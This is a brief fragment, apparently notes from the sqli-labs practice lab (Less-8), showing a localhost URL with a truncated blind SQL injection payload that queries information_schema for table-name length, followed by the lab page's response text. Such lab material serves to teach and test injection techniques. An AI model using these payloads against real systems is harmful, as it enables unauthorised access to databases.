 127.0.0.1/sqli-labs/Less-8/?id=1' and (select length((select table_name from information_schema.tables
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8